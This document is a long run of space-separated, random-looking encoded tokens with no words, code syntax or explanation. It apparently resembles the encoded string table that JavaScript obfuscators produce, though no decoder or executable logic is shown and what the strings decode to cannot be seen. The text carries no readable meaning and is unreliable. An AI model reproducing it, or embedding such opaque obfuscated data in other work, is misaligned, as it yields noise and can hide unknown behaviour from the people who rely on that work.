W6CeW6JcHbK rtnUW6K ymo9WRtcU8ky WRizWPKxWO8 s8krsYtdRq eelcLZvt WPfslbZdPG W6PBWR5tWOW aCo+WPDBW6u WRxdKf49WO4 W53dHCkUWPSj WQy7CmktWR8 W6FcLqtdRfO WOS/W7ldLuu WQ0aW5RdH0K xSoXtq W6BcUqBdRMm WRT6bHddLq W67cMKJcIti pMdcVwm tZbDW4pdMG WOCXW7zwaW W7vsW7mKiW WPCXrCojWQu WQ3dLSkCWOZdQq W5NcHgpcHfO wmk3xq8A W7ZdL0y WPiuzSkuWPK wmk1ydxcLa W67dOmo+W4OS WQfkW6JcHb4 W7KCrSovcq xSobWOe p2BcPhtdPa mqtcUaa WQehBHXZ mCodW4BdTW4 W7inpMpdTa WRL9rSkqW4u udaSWPddLq hcOxWROF kdWdWRu3 BtaWW4FdGG eY9zW5ldMa bNRcV0js zM/cONldOq W65CW7aJaa hwBdMq WPOQtCkuWR4 WQJdJrFdKYy WPJdNmkhWO3dRG Cv/cMbLx bmkPlxZdPW W5LDndNdQa W5dcScy yCk2WP/dGe0 f8ozEJFcOG WQVdHCkrWOFdQq WQRdKmkmWOldUq WPTWfG/dIq Amk3WPG pvFdRHvt xSopWPpdK8oH oGmyd8k+ qCkluc/dQW W6CeW7NcJq W5ZdM8kQWPKw WOVdHZi WPaeySkmWQC W7SuW67dHq W43cK8oSWP4e sSkfjMddOG bCkKmZO W6ecWR5d W5GOqNJcUa WOj/umkiWRu kYmDWQG1 W7eiW4LDWPq W48TvuNcLG b0dcLf5o W4GXfhhdOW W63dQ8kKsGu y8k3WONdL1a W7FdOdxcKKq WOxcGZufWQu sI0pW5tdQq m0NcHMNdTa WQH9ymom W7pcS1rHWRy WQrVesJdGa jSkWtSoDAG sdnTAxa tmkDrfBdIG xSomWP/dLSoL aCk6W4ZcGmkL WOBcPLBcU28 W5S/W79btG lsuPWOddTq WPTEkYNdTa y8oNrZqq WQ0rWOPiWPO W5OabgZdTa W7FcQgTSW5i WQv3wSkrWPS WOOjFSk+WQS qdSVCMO pCkfFmkAxG W6mXjN3dQq g8kEimo/CW W79dwCkxpW WQJdHW3dMMG gMxcVvNdVa qYaXWRBcJa W4DvAmo/EW WQTPw8oypG W5VcMNbwWR0 W5JcIWBdMu4 WPzMdqpdNW hIakWReX ld1dW6hdLq dW9kW40 W5pdJmkHWP8w qeFcKIHh W4BcHXamWRO ESk9qb7cLq W4RdJSk7WP8H WPecBaDz W4PhcWjR W6VdTCk+wWi oxNcPtRcTa WOZdG8kBWQhdPG k2/cHLBdHW WQipW5BcIXC CCkYqvddRG WRBcPK/cUvm gdnSW7xdOa kmoryGBcUG qSoSFtys WPukCSkjWOu WQyQW5bgEa s8khihtcOq WOKWW6/cVHO WQCDfmkbiG W6y9qSoagW WPXKgCowW6C WOO3W6JdPX8 W60EuhNcIG W4/dImkHWOma WQGqWPW2WO0 jmk0df3dLa i33cS0np W7VcLNDh W5VdGmk9 WPPzDtBdOW W70zv8ozpG lCo9W7JdVW4 wwtdOgOP WQWaWP0 WRZcUMCWW40 WOPHF8ou zmkcdNJdRW FmkHtepdJa W5FcRttdRKm WQ/cR0NcSwW WOpdJgFcH0S WO17h3ldKG WPxcOeP1W74 W58Ik0ZdOq smoAWPFcHSkO WP/dGfKrW60 WOCMW6ZdP0i ymoYW47cQSkO W63dVCo6 W7OHBKNcPq gSkRp3BcSa DWeHWOhdNq W6pcT2PSWPq W5KHWQiFuq e8kTav7dLq WOWDzSkUWP8 z8kyB3FdIG WRtdNSkbWOxdHG WR3dGCkhW4pdQW tryD FK/cMIjG tSobWOpcPmkj l8kaxrRcTa W5JcUJldU1G lwZcV2xdQW lSk1bbdcKG o8kidhZdTW WReFWRiiWRe WOpdJxtcM1G WOHmz8oJBa FCkWWRxdRWm W5hdJSoIdIm WR3cO1lcLKK yIaPWQhdHG W4Phxu81 WOnxwd3cUW BZrmW6hdHW EWfSW6tdMW W5ikhx3dVG WQnCE8oHAG W6azFNRcGG W6BdNCkCvX0 khJcMgzm W5hcRwVcVuC WQ4Yp8kqFG WRCUiCkUWQa W4T3W51ndG WRn8y8kBFG WR7cVxj6W5u cCknW5tcHCkY wSocWPa WQyPwCk1WRW kuZcR0JdLW smoQubCD jSk1D8otAW W4DbE2K1 WRCLW4ncvq WPaFyCklWQ8 quRcMtu W5hcHmkMWOWh WPFdSsJdI3q Ab0qdW vHRdHqaA o8oMWQRdUrS gSk7W4BcNSky fY/cPdaL nsFcUamd WRqGW7hdGw0 emoKutFcHW x8kItX/cSG u8oZbraD c8kwW5pdNSoM EmoTlSknEG WOOmCmktW7a WOBdHKmaWRK C8k6BrhcRq ig/cOMtdVa oSk+F8oAFa fxmYkZq W77dVmk5sWK kYX5W6ldUG eX5oW5ldHa W4dcV0hcOe8 eConWPfzW7u DrOyeSoT B8o3sq W6ddHSkPWP4 WOuZt8kgWRS W5VdLvGcWR8 WPvxzaDU W74tW6BcJbm WRBdHXBdMMG W7uwrW B8krDKZdLW WRyEW5Lmsa WRBcN2PWW6m W5BcN2VcGLa W7BcI3rxWQ8 WQjPEmobiW W40PW7dcIbC BrrTu08 sCoGutOC W6BdQ8krvcu WRD8zSk9W4y zSo2WQFdP0S WQySW6hcNby W7TbW6xdHHy ga4g WPtdJLubWRi W48LcMpdRq ohVcPgpdOa WP11wmkBWQu zLpdG0yt dbxdMGin WPm7WR5psW W4fHt1pcUG jcRcVrmB WQhcICkdWOFdUa xCkcw1ddQa WRtdLmkAWPZdQa W5xcVdRdQeu WRulW7tcMbi s8kntsddOG WQBdHLyaWPe W49ZW40qaa WOOmFrPT uuNcMdvx uSobWPVcKmkU WPK8sLZcRq h8oposxcUq axNcIhXJ W7eFrSkaiW WQVdHCkBWP3dRa WQNdTwzWW4m ngpcO2xdTW WRXggtldNa WPCrW4j6rq sSkMtYldVG pInmW4pdMG W6rdqCovja W53cSsi W40+t1/cUW W5ZcRhfDWRa WP1pht3dVW rh9WW6VdGW jghcQd3cPW xJj4W7BdGW W6hdRCkUbbO WQHqvmkzWPS sCkpvJpdUa W4j1W7eIiW vmkqsZxdRq CqFcG0ek mNVcO3ddOq lg/cQ3bZ Bc4dWP7dHW W4aRFMFcVW WOiZW6/dQvG ebZdLa nLhcNWbE f8ouzfqQ eq9MW4/dHq zZz2yKa BCoMuGNcNq pCoPW5ZcLua WR7dKIhdT1q kcaaWQG WOuZW7ldTMK zfldKua aSoMWPVcU8kp qImmWQBcHa W4CIgG WPukEbT1 WRukW6xcNW A8onsx/dOG rvBdQvOv C8k5AGddPq WRDgw8kKW6C WPL6lHddHG WPpdIvahWRS b8kIfv5z s8owWQhcKmkv n8oYy2pcNq W4G+y2NcNa gG8jWOZdKq l8oGbGVcMq kgdcQg7dSq W5ChfdNdPq W6JdNSkiWPit BG1kufu WQqmW7tcVrO WRChW67cHby xSonWOpcMmk0 ibOAdmk4 r8kStJJcIW W4/dHgzCWQS WPBcSuZcKw0 W71FFKOX WOhdGLmoWR4 FmkEWR/dPZu tCkEtc7dOq rK/dGey2 WRyAW43cSJe ECkIw33cOa WQ7dHJ7dIha W4tcSZJdQWO WOiGt1pcQW ESk/tbC o8o6W77dQq4 qSomWOXRW7e W6hcMuKYW7O WRZdHSkqWONdTq WOiZW67cR08 WQqmW7xcLbu WRHgWRjxWPy WR5TzCkrWPe trOTdSkA W4ZdMCkJWPew w8o9ca4q W5yuaxVdUa W5v6WOXvda WRexW7pcMq WRpcINKUW7O WRGZeCkFWO0 caNcMbK6 W5qTvfRcPW W5BcQWpdIfK W6pcTJxdU18 D8kSyXFdUa WRmFzCkKW7C W6C1W73cStO WQraWQZdGvO WO3dV8o/WQGi DZyKWOBdHq exSXlta WOtcVu/cH2S W5jMWPLtWOW emotCsRdQG WRabW4xdLvq WQVdJCkBWOK WRH7BCkzWPS WOD4lqRdKa WPtdK8ktWQpdUa W4BdMHixWRi qmk3vtldLG WRfverFdLq W7tdMSk/WQaY WR/dIXZdL3i jrlcTfrf WRVcKw1DW5a Cq/cKrmZ cIFcNIC2 zSkQgtVcSa W5aTsHdcPW WP1rkd/dVq eCofydpcVG W6/dRSkDWPq4 WPTppxFcRW WOxcMCo0WOWq WOGQW6FdIdO WOyfBa qJHVW6pdOG WPyfCmkoWQ4 WQWAWO0iWPS vmoQsXXx WR9yW7hcJbS WPyHoItdIW vSoSqHDd W5icvw3cIq DXyzcCkY dWhcGY9u WQWAWOW W6hcUwaYW4G WOzLxSkdWQu F8kctSo8AG k8oQf0VdVa W5jLWOqwba aMlcQ2y usPJDYK nLtcOw7dTq m8kQWR/dQr8 W6q6WQ1iWQy WQddGeyCWPS W4Wne8kkma qCkIeblcPG W4qiwuS1 W48PseJcQW vCoBW47cMSkP WQGzW7BdSLq h8keoJJcOW W6z6mCoeyq uSobWPddMmk0 W5q0vu/cLW W6XoW4m4aa W5xcQZdcTv4 WRf9qmkDWP4 bhVcV1JdIq t8o6WQO1W5i ECkGrX7cLq W7OjyuFcMq W7ZcLsFdRGu WQ4oW6/cG0K WOFcJ3WiWR0 i8k/AmoFAq WOiUr17cPq raNcLf9A WQPIFSoysa W6/cIeTYWPu WPlcMhi WQWvWPWmWOy WOqHWQ3cTZG WRiAW5NdKuC z2/cOw/dPG vmoDW4/cHCkZ z0ldLMKt WOSEWQWVWOi CmkfEJBcSG lCkYFCof wLlcGJfb ow7dSquU smoSsX4 uSobWOy WQGPvXDJ E8k2qxRdSG W5dcLMOjW6K sCo1sran rsiLbCkz WPugFHD4 hxlcQNWA W5lcTINdQLm WQmdWO4/WOu WOxdL10mWQm hmoDxJxcMq WR9SrSkuWPy WQ4Qq8kGWRO WRNdGXFdKW W6qztCooBq W51aErvN WOxcJ2HRW5G WPq4W4lcOXG W4VdQmkRWPid WOOrFCoDW7S r8ofsbWD D8kAvstdRW WPCQFmknWQS WQRdR8k8WPVdIa r8kfvYVdHG WOfbs8kjWR4 buNcGepdJa WRpdLHldKgG gc9hW4xdMG WQ0hW67cLGC BGydd8kJ mW9damoM qCo9CXtcNW CmkotsZcKG W47cM0n1WQW WQnytXddSG wmogyHWr cvBcMtjB W69NFbSE WRddL8kfWOldVq Cmo6WP7dGby lSkPrHFcIa W7izWPKxWO8 fmk6W7tdGZG WPaLoatdQq cCk0W6xcO8ke hCo5W6hdGYO WOaab3RdVa w8kErNxdJq rmkHWQhdJcK kX7cQZa6 W7yOpmkaEG zSkIrNe zIO4WOhdLG WPpcK2NcOuS WOP/W4Oddq dr9jW4hdKW WQj8rmkDWPe W6BdRCoSsGm r25cW6ZdRq yGueW6WJ iGpcSH0N hHLYW5ZdTa dSk5W6/cRmkz F8k6rxBdQa W40pifhdJG amkMb2hdKW WPW7sCkc W4/cTmkuD0e xCkhjgldQW wxn+kq uCoCW5tcKmkS pIiB o8kdDSo1wW WOiTW6ZdO0G W4ePcLddHG WQr4xmkmW4q cIzBW6qy W6RdUSoIWQ4H sKtcGqv4 W5rIW50Bdq jaxcItWP W7JdMCk8WPet W47dPmk9WReV DbxdVaWd WPOQqfVdTq W4rwxuCT WPC8CCkdWR4 W4rLxmkjWQC lXpcUq8o WOzYx3VdJG WP92aq/dLW W6quW6NcKrq a8kCW5tcGCkN WPHzyZJdQG FuJdJabo fdZdRqSp W5RdM8o6W4yl WQqAWQ3cMb0 W5K/fSomna aHBdLMbB asbUW6/dIW W5VcRwPLWQW W4tcI2vhWQW WRVdJa/dGIu WQxdTmk4xau E8oRW7xcTHm WOP8bJJdHq mK7cKLrA FCkdENpdOG W5bqt0i+ aCo4W6ldGXS v8oyWP04WRa WQBdIeimWQm yCkUsXxcMq WOmQt0xcQW nY0wW6yY W65sW7fvWPW WQ/cVwxcTfa F8k5rNZdQa ar/dHNafhSophsBcMCodW4mb W4rLx8kpWRm WQnWiCksiW WPX1rSkVWRa qbZdHMet WQvTySouAW WQ9ItSocyq W57cSdJdOq cYzfW5FdGG WQn8rSk5WOS W6TfW7BdKae uCoIvXym Cce5WQxdHa qwtcJXvt WOaqW595EW W4ygyW9K WOldHL8rW6W y1ZcHaXx WRFdGWNdMg8 WRaYq8kZWQe yGWCW53dUq WQpdJ8kHWRBdIW t8oIAJJdKq WRxdGCkBWONdQa cSoMWP/dGCoK wJjLW7pdIq W7XSy2JdRG W4PmW7e5hG WRZcOcqUWO4 W5JcLuPjWQ4 W4n6W7aAuq j8kobxhcUa WPShW754va lY0bWQGP WOP+W4eEdW WRf9vSk9WOK eCk0owldQq xCoIEJxdKq vq01WR3dTW e8ocCJ3cSW oSkrb33dTW t8o5WRlcPmkt W5VdJmkGWRSn mMpcN2hdSq seC+oCkG WQDMF8oqBW eCohWPbQW6i WOinW67cHri nSkGtxhcUG WPpdJwtcK1W W5yBF2VcVW a23cTNfF FX9+W5BdGq zmkidwy W5RdKSkTWPCq W5iTvghcUW WOTJlsVdHq WOfXbZpdVW dgtcKuzg WO47W5ldI1W stL/ qupcJtfD vv45mmo6 W5uYfI7dLq wCoaWPhcJa bmoeWPbXW6u WPdcNuhcINe WQlcJXxdNMS g8o0FdVcVa qq1tW4/cHW rXXcW5pdNG W4tcVIpdQLK WOpcLuhdI0y oqRcLYWi eCoeWOPSW5m WO9svCoWxW WPxcMwRcLGq W7zHAmo4tW rYSQWQNdUa WQVdGCkB uf3dPMyr p8oKW7xdVGi xrP5W4/dOq udm0WRZdLW zY07W4RdKW WRdcK2JcT14 WOqpCabK WPlcLg3cM0S BIfOW6JdVG wCkwW4hdSty W6KCzmo8iW WQqBWO4aWQC WRJcQCoNbrG WPD7s8oAyG WPRcGKXOW5y eIdcN1pcQa W4vfW6aGkG WQqmW4BcGqO W4fZWQjDdq WPnyFbXT WPVcPdtcTa4 dSonW4H5W7q WPxdLeiXWRi W5BdH8k8WP0q W6PSW7uEiq zmkCqHtcJq WPXBdtJdHq FmkLFLJdIa sSk1WPNdHdG eq9nW5q WQZdGbBdQxm uu/cGJGi WRFdJ8kwWQhdTG WPjipsldJG W5pdJmkPWOXy WOddNuaxWO0 CCk7qupdJW qsDKW7tdMa WPy3W7VdP3m m1VcSayb sZ5LWRZcNa WPNdI14xW60 qHDfvNm WPu6tmk1WRi WR7dGCkbWQVdSa WPy3tmkf q8kcWOhcLmk7 DZySWOFdLq W5D5W5ydcq WPikuSk2WPO gCk3dwddQG g8oFWOpdNCk5 BYeGWOhdNG EmoaWPVcK8k1 W4Lqr0KV WQjpwCojrW rCk6WPxdRtG W43dJmkIWPCu WO0eBW umogCYa4 BSkXWOxdIqq W5K7WQe bmkoD8o/AW W4bnbbX2 netcNeTp wulcSsyl WOO5W7VcSXm W6uuW7G WRrGeSklWOS WRipW63cKXK W6Lst0KW WQC+W5LDqW xmohWP7dLCo1 bwjRDNq W6uwWQmFWOu nYKcWRK6 gCoJW5ddOZC WOyaDGD4 tSoRWOtcRCkZ tuOkW4NdMG WQJcSxD+W5K W6VdVmk5sIK imoTWRvOW7K WPG/w8ksWPq CCknvq BGeAhCkJ WQPsW7FcVtC W7BdU8kMWPWW dH4xWPSS W5WmArzZ sdH8 BHnJCgC WQGqWPeqWPS WPCwnSkvWQ8 xcbJW4FdVW W71VW68qoq W454W5ae WQmBWQenWQm W6akvKZcVq W5NdIKfr WQeDWPWaWQK W44rle/dIq tJnLW6e W5/cIZ4dW6i W5bNWPexWPW W5hdNCkyWPem WQNcOcKUWPy ECk7wMVcOa Ec1MW7FdHW W54LsaFdVG WQaDz8kKWOi pxJcJh9/ dH5kW4pdNa i8o5W7tdQtS dCohEdpcQq e1bnW4NdJW bmkCW4NcTCoI WO04W6bgsa h8ksW4JcKmkh W47cVaNdMv8 WRi0ymkWWRK BryAgCk5 W5dcUINcTqu WQNcTwfXW48 DmkJavVcNq jGpcQcOx WOn+fWNdUq ymkQtXxcMq W5DtrueS i8o7WPDEW5a WOmwW6TNta WPu4xmkdWQu WQNcQIP1W4G W6tdVmk6wWi W43dJmkPWOOh WOmgCcfK xmo3DJat iJRcQvLs W4OkcgRdQa f03cIxnE W4Srhwe aSkhAga mCkno0FdIq WQOBWPCxWOW omkuqmoqwW WOLLhvZcOG WRxdJa/dNM8 jCkyW77cLSkx W7RdMmkZ WQrRw8kAWOO zGvYEvW W48cWPjKW5q hJnTAg0 WR9Rx8ocWOS W5BcRev0WQS d8onWPzRW6a F8oMwx3dTW WPFdL0ejWQ4 lMJcUuhdSq W7DBW6rkWPG nGTTW67dRq W50LubpcPG WQNdLHRdI3m DSkRW7JdTGO WR0ruCkxnW W7ODqmoo W5dcNdNdPLS qmkqwJtdOq dCohEdVcPa rSk4WQRdQZO WRyiDCkHWR8 c8okWRXlW6K o0nxxCk+ AbCdcCka WRvWDSohAa W4aEW5NcJXW tmkkW4hdPdu vCoBW5xdLmk1 ECkWWO/dHaW W4ddVxJdTf4 jmoVW6ddVXq WO0yFCkZWRm tZTIW6pdGG W6JcKSkfWPBcPW WQjmgSoZpa W5rwtMO+ WRqYpmkalW W4Kxhq W7myuxlcIW CWuEh8kY WQddJvajWRy WRuhW7ldIH4 WP9yzmorWRy W4PCxuKi W6ZdSmkKtGa WRlcP3lcLLO W7DoWQ92WO4 dSonWOT/W7u W6ldK8kCWORdQa WQ8azJTz WPaTW5afcq zCkCDLFdSq BYS6W57dMa oCkXkKtdGa WPfsgqNdRq W7aSqSkaW4q WQOSW6BcOqO WQ3dQSkAWORdUq qSokWOFcPSkO W7qxqmopoW W4b/W60/jG qvlcLZvx EmkEqNtdUq iriccmk4 WPDjgvjO W6L/reOj WPC0A8kSW5i lCkPjIldIG W6LoWQ1cWPC W7Grr8oFgq nSoByWJcHa ntHuWRO7 W6nvxmkBWOu y8kxuqJdPG imkobs7dRq b28G WQNdImkuWPFdUq WPpdLevkWQi kSkEDCotDa ACoXsGSy W7ZcLuLGWRW lSkIb33dPG ttP4W6RdGq v8omWPZcT8kS FSkQcc3dRW WR3dJCkdW5dcOa WRldIJBdT2G WRPzgHFdIW lSk/umos wCotvZOD W7zAWRfdW4m W5hdHSkRWP0S W7xcUILXWP4 W50nD0JcMq r8k7tHldOa DCkpWRtcPmoX gaLFW4/dHq WO4UW7zkaa BryrcmoT W5iGW4ZcSdW tSkyW4W4WQa WOXZw8kpWQ0 W75yu8oxFG WRCTW6RcOJG WOyUDmkcWQC u8oJvXGu WPK6rmkYWRO tmkAwcu WRumB8kEWOy WPPJcZ/dHq W48Qaw3dQq W5Sdu3NcQa W79rW6mWaG vSkyuc/cOq WQxdGuqbWO4 WRuFW6tdSe0 W7CIpKpdTa WOeXBCk9WR8 EeBdTuWi W4LIWP8Fdq BmkxtspdIW WPaVCCkUWOi W5fZW4Ocdq WQf4mcZdGW WPfiENddPW W5BdMSk/WPqd iGNcSH0h WO3dJJqdW7W WOTbtIJdPq uSoCWOxcMCk9 rmkXrwS W54WxMddGq WOpdO2iuWRe WPmeASktWQS WOtcVdZcTKu WOddLdpdI0O FSkzwq3cTW jGpcQcWo WOhcS3pcMMG WRdcShZcKuu F3aXW5hdJa W5bAWPvWWRm W6NdNKRdGZq fXKOWPKH rYaIEN8 jtHBW4lcHq CutdLKCv W4j4W5a qepcHI1t smoBWPdcM8k5 WPaTW6ZcUH4 W6TBWR5jWO0 WPb/mdNdOW WRVdJWS W5zzrLO WPRdT0mhWP4 W71gWQXxWPu WPvypdNdOq AbDkxSkJ WOWBiSokW7K W7KQb37cVG sZDJCMO ECkQxrZcMa W5r/qCklWQC W6qbySopja W4r5W4Oddq sbqto8kr DSoxWOhcVmkU WOnzxCozqG WROeWPKxWO0 y07dHLWp qImWW7ZcGq zCkJvg3dRW wmo0WQhdSK0 W5zNWQ3cSbW gSkBW4NcKCkW WOWsWPq8WO0 WP4Ct8krWRW W7yiz8o4eq W7yYq0tdLq jSktutFcSW dmoXWQHOW6a WQyqW4BcQrK ud5HWO3dOW WP4XqCki yJq9WOhdNG iGRcVrOr qrnGWQFdTa W4S4r1pcUG garEW4xdKq WP1oDH1L ha0IWP50 zmk2E0pdJW WOKxjanG WOn7E8kGWQ8 WPOgoZxdOq bCkiW4ldN8kV CXyAe8kH yuNdHKej W6iEu8ownW WO4ufINcVq zCk8tdZcKq W5jZW6iBdq W57cNwHAWRC C8k5qvxdSW W5LKWQy ueVdIx0r WPqlzbdcJq WPmljuiX tCklzdRcTq WOfRqCoAvW pCoeW6ldIZ0 vmoKvsGo Dsm6lSkg qSkzx3RdRG W5pcKtddOLi dCksW4ldICk+ W4RdGmkxWRe6 l3JcRNtdQG m0FcLNzD jSosWQfwW7C WOHCymkuWPi W53cSslcOvy W5JdRmkKDdS lGpcNq4b r8kPsWNcTG WPtcNM/cNLS quFcOxrE W5qQWQO ELhdJumc F8kYthJdTG jelcLxqs brFcSt0y sdnIW6JdIW pSoJW7xdVJS eSoDWPzW WQC9ySkZWOS W6FdQ8kJxWi WQJdHWJdJ2K yhPFW4VcGq W5ShDGuH lCk0A8osFa imosWOfFW5m WRz+xmkQWPu WRCaW4/cMX8 dSk/B8otAW BdroCve WPCXrSkvWQm W6lcUcBdTNS W6qEW6BcKaK sCkplwxdPW W7WDtCoDiG W5qVfgVdVG WOGZWRhdOem W5mfhwe WPveW4GNaG zGyKWOddGW WPPWetxdJq W4btruSJ ebxcMXmo W58fgMJcOq W5ZdHSkJWPCq WOO7CSkFWRK W7PdWR5uWOO WRFdKCkqWOJdSa u8k/sYhcVG wCofWOrGWQW W6ZdUSkUtZy BWCGfCk5 WOWLx8oRiW WQWuW4rfzq W6FdTmo4wrG W4ZdSMxdTfu acFcKc4Y xa9nyue zCkDqtVdVW WQ/cSgjCW5W zCkJthxdVW jbZdJ0Kv W5OkAflcLW WPHzigVdQW WPu2edNdLG n8oDWQtdTZm W4ldLmo6Dsi W7KCv8opaq WQGmW6xdNbu WO/cMCoVW5Kl WRtdTw1XW48 h8otEx/cSW sbDxxmo4 W7BdTJqVWOS W5xcLMbxWRW aeFcNKDh W7bdW6CUiG jmoVW7ZdTaW W68QsvVcVG oCoRW5tcLLDxlSoxW4LtW5mZaq WP0gb23dQa oSkMW6hdK8ke WPpcMxe v3v4WQtcLG W5GluSoueW F8k8WPRdGa4 W6VcJLNdKYq DriNbSkr qmk2v2VdKq WPvqisq WQ06W4zpBW BGXAuua cHFdMsXB qCkcWPZcM8k4 WOPhicZdMa WONdO8kVWOldJG WOpdVSkyWRZdRq WRbEar7dGW WR/dLxmJWOy W5W/uHlcUa WRlcTfpcOwS WPvNWQSEhq WPmgAgVdUW WP9xwSkuWRS pCo+pWlcKW vIbWDgG wxn+ka WPtcHxxcPLO WOFdJJabW6S W71sA8ovWRm zI0QWOZdHa gmotyHFcMW w8oHtXWb WObomtldUG nqFcSH1z qCkqtdxcPa W6zrW5u/la WQJdL8kqWOlcVa WO0ZACkHWP4 wmk2WORdSre z8oHqWRdNG W5C2txBcRa DCk6uq jaxcNfy W4ldGdFdHGL2WR5vtmossmoSW64 W6bjWQXlWOe WP5TW77dRv4 j8o/W7q WPbtoYxdOG yL3dQuCP W5iwa2ZcRG W7Kwr8oFlG W7hdNSk3WR0Z fSoAWOX6W7q WO8oDSkaWR4 W50Lub3cPW W7mzv8otoq ENtdReC3 W5zfruCV zCk+EapdIW W4BcLgVcVhC p8o8WRhdSH4 uSk1yK3dRW WPC+q0VcQW W71fW4LwW5ZdPSoahan0W7FdJYq WODmndNdUW eGu3WQ4m CSo3rNddOa vCocWOdcGCk5 WRmrW7m WR7dIWJdJ2O W4BcUIhdO1y WQVdGCkBWORdUq hG9fW5tdSG W4NdSCk2Av0 W5JcLWfvW6C jmkQW6RcQa WOhcO2hdSWu z2pcOM7dOa W40eq1tcQq ltyOWPldLq WRe1W4rDwG BrypaCo5 B8o9WQW W5LAnmofWQC WOu8W6Dpaa q8ofcwhcRq yfhcMbft W4qOWQFcStu W5uqvxNdRq W7RdVmkHwWi D8kZuxddTa vG5OuMm uLBdRwK2 W4RcMCo+W40e WOa2W4ThtG lY0nWRaX Emo6xg3dVW v8kAtqddUa W6q9t8oFoW WOSkCryS p8k0iKBdQG W40Gt1pcQW dNTTW7pdGG W503qI/dLa Ab1ntmo3 mCkOdwldQG DbBcQeLd hJtcPLRdKG yCkGeHVcNq W5DtvmovWPa W4ZcJ3iBWRW jmo4DZ3cSG CXynga lSk2DmoDqq z3LVWPBdLG W7iaAKWt vCkmWQtdKqu WPqHzIDG WOKPW6DExG umk0sbxdUG WO7dTSkdWORcRa WOSwW6VcUWC WQmAW68cW4i W47cLaDrW6e AreOd8k+ mmkkgwxdJW W6BdRSk+wHG W68gW6hcHri qCkrxq WO5pW4NcOf4 uN/dRxG+ b0/cN2VdGa DWnxjW m8oKW6tdTGK WOvLrmouzq gcqgWRaW WPlcHhlcIW W47dHwzFWRy CeldKbva itZdV3ZcTW kbqoW53dNq smo9BYau dmoXDrhcVW rtLLW6pdNG k8k6BCoxvq W7RdVmkL DCoUkCktiG zSkGxaVcNW WOddQL5ZW68 fwFcP1X6 vCoBWPtcNmkY W4/dT8kquJy m8oSzCkhka W5ldKCk8WOO7 DCk/xhxdVG nmkMW5hcJCk4 kGhcRGyx W61iWRnlWQS WP15mdJdUa W7LpWOOmWO8 WPiYW6zCtG W4pcKhq oMxcUtRcTG bmk7rLRdGG ECk0vg/dJa sSkkxcFdOa pIBcNuFdNW W75Rv8koWPO WRqbvITr W6ddTSkTWPm9 WRuruqPK W7zmWRDWWPO aKtcMeOh W6L9W4CAuq s8kDsItdVG WRJdLmkfWOVdSG Ds9JEge WPvAW6a+xa WQ4DWP4C z8kjrYZcSW h8ksW4JcKa W4XEFKuO W6fzqNST qaRdRgrk W7lcMMDQWQ4 jehdVauh hSkkW4BcISkH iCoHESotDW h8ksu8oAAa W4pcUMHwWRq W43cJvzAWRe WOq/wSkdWRK hCkftJ7cSW rGLeW4ZdMa WQhcUxz4W5i WPOWFmkGWR8 v1tdHdPc W6u5W6lcTHe WOHXyWmF tmoGsWWC ECods2FdTW fIvIW6hdHa W6FdUSk/Aq8 smkAEc3dUa WPmljuaZ WQWmrSkeWPm yceJWPddTq d8kOW5xcP8kX gmkBW5/cKa b0FcK0zp W6TureS gmkmW4BcISkM uqjMCwu z8kQrbBcIG nampxmk2 m3q7WPpdJq yCk2WO/dHaW W6ZdUw1YW4S WOepEGSV ax45WPm2 W70RW5/dNaG WOTwtIBcUW wZ5iW4VdTq q8oeWR/cMmkf WPRcLMPxWRW kSkYFSoEBq zCkNwxddUq W6fyWQ5HWPO E8k2ysNcRW W6FdT8kYbq4 fmoLW4JdIdm WPOTtq W50nCb1K WOaoDSktWO8 WQJdKCkqWPZdPq mJq1 W67dUI0KW5O WRr9B8ouyq lSkgiKpdRW W4fTE0is WOarottdTa WQqswCkKWOe WRpcH2VcIeG WPK3W4JcHry amkVpYxdNG WRddHSkzWOFdSG W4bBxq WO0eDSkc WOy7wCktWRi W4tcMNbYWQ0 W5mqgNNdVW WOTrD8kXWRG WPyfFmkoWQq pCk2yCouqW v8olWPJcO8kP DuVcHfGv bvfgW4hdJW W5/cPMLlWRu jIVcPISv hmoBCwNcUa WOinAW WQ7cMbRdINi u8o2urWx d8oNrbVcGa W4tcQIldPW gSoJyb3cIa W5iMW75pxW WObTW7RdRui dSk3huPoW4CWWQq1W4NdJKpcPW CGyvd8kJ smorraSE WOaaCIv7 qdjLW6hdMa ySk4rq W6LvWPeiWPG WRv4BCosAW WOaJW4lcLtu melcUx1M WR7dLHpcHtC BchcJuqL W68DW4JcNq4 WP3dINy1WO0 vSoGsbWx hSoeWONdLCkZ E2hcScHr DSkJsaRcJW eIdcPGmj WQlcRfn2W5u u8oUzdqd ccPWnMu suGvWOBcLa WRddL8kCWOZdSa WPddLvqu nmohztpcTa WRVdGbldMW WPG7rSkbWQm W4pcVGNdVgi l1ZdReKd W5VcRsxdRLK WPmZW7RdRKK b8k4lKFdIG WPu6tmkJWQe o8o/W6xdVG8 WOJcJZpdQIS AIO+WOhdGG je7cPwhdQW WRzSxSkuWOW oSkuW5FcHCks aConWPD9WQ8 cSksW4lcNmo4 WOqLySkjWQe ph7cVJ3cOG WRyQW7rNEG CSkvdMZdTW WPieW7xcLsO jCoVW6xdMb8 WOpcLHBdT1S nCk8xqdcKa W5ikhwZdVG jtLhW4VdVG pmkVymoAFa W6FcT0ObWOm W5OJseNcQW dCkCW5tcI8k5 WRBdHW/dMG W4ddPdZdRKu WO/dPCkcWQxdMW W73dT8k0sGu W6CDW6VcNd8 WR7dLHpcHtu t8oUuteP W7bmWRfUWOS W5hcSsu hNFcGLhdQq WPCrECk2WRy W6alW63cGrW WQvfetNdNG y8kTWQJdIGm Ch/cRgtdRa eSoeWOrHW54 WOpdI10wWRq kY0DWRK6 mCoVW6xdMru WPa3rSkbW60 e8oaWOz+W6a WPbbsmoIqG tmkvtXBdNa F8oPqbqC WQaJW7/cShy rb07WRZdLW E8oRW7i WOPWbdpdKG W63dQCkFW57dTq WPBcLg/cLG W4fuxu8x uSkovZVdPW FtLs W73dT2D+W5G WQ99W4ZdGru zJXGW5FcNq W5fzimouW70 rSkLqMVdVG E1tdH1mx WPyUWR3dQ0e WRVdJCkrWO0 WQ1oW5SdWO4 WQGHAZPc ktpdSxpdPG dadcHKzp Cmk3beZdKq uCoIqGSo W5iagMhcTG kGxcSh0h rSkwxsxdQq Dqa7DL4 WQNdKCkxWQ3dSW fKhcK1u p8k2kexdMG WRizW7LzwW oGeEg8k/ WQb9ySodEG gSotFtZcTW WQ8nW67cLfq As97sfi W79gWR5dWRq WR0qFmkJWOu bhxcVgxdLa FSo4WOZcO8k1 yd5rW7tdOq yCkhCGRdVW AbeBfCk5 WR/cVxblW5O AberjCk2 vSkqWQKQW5S sulcNZjc WRz9F8oi W4xcMNjwWRC WP7dJHddQNa W4xcQ0LRWO4 